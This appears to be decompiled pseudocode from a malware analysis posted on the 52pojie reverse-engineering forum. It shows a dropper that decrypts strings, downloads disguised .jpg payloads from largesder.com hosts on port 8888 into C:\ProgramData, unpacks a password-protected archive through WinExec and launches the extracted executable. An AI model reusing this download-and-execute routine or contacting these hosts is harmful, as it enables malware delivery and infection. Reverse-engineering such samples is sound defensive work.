 some_9 = my_get_some_9(v59);
v1 = my_decrypt_4(some_9); // http://r.largesder.com:8888/R.jpg
my_copy_19(v60, v1);
v61 = 0;
v39 = 0;
some_10 = my_get_some_10(v57);
v3 = my_decrypt_5(some_10); // http://playtomenu.largesder.com:8888/playtomenu.jpg
my_copy_19(v58, v3);
LOBYTE(v61) = 1;
v38 = v19;
j_my_copy_18(v19, v60);
v26 = j_my_MultiByteToWideChar(v19[0]);
pwszUrl = v26;
v37 = v19;
j_my_copy_18(v19, v58);
v25 = j_my_MultiByteToWideChar(v19[0]);
v55 = v25;
v36 = 0;
some_11 = my_get_some_11(v53);
v5 = my_decrypt_6(some_11); // C:\\ProgramData\\rr.exe
my_copy_19(v54, v5);
LOBYTE(v61) = 2;
v35 = 0;
some_12 = my_get_some_12(v51);
v7 = my_decrypt_7(some_12); // C:\\ProgramData\\playtomenu.jpg
my_copy_19(v52, v7);
LOBYTE(v61) = 3;
v34 = v19;
j_my_copy_18(v19, v54);
v24 = j_my_MultiByteToWideChar(v19[0]);
lpFileName = v24;
v33 = v19;
j_my_copy_18(v19, v52);
v23 = j_my_MultiByteToWideChar(v19[0]);
v49 = v23;
j_my_download(pwszUrl, lpFileName, j_my_dbg_0);
j_my_download(v55, v49, j_my_dbg_0);
v32 = 0;
some_13 = my_get_some_13(v47);
v9 = my_decrypt_8(some_13); // C:\\ProgramData\\rr.exe -y x -pFASJKLVFDAJKLCDSA434JKLFDS \"C:\\ProgramData\\playtomenu.jpg\" \"C:\\ProgramData\\\"
my_copy_19(decompress_cmd, v9);
LOBYTE(v61) = 4;
v31 = 0;
some_14 = my_get_some_14(v45);
playtomenu = my_decrypt_7(some_14); // C:\\ProgramData\\playtomenu.exe
my_copy_19(playtomenu_1, playtomenu);
LOBYTE(v61) = 5;
show = 0;
decompress_cmd_1 = my_get_str(decompress_cmd);
WinExec(decompress_cmd_1, show);
Sleep(0x3E8u);
j_my_check_all_file();
show = 1;
str = my_get_str(playtomenu_1);
WinExec(str, show);
Sleep(0xBB8u);
吾爱破解论坛
www.52pojie.cn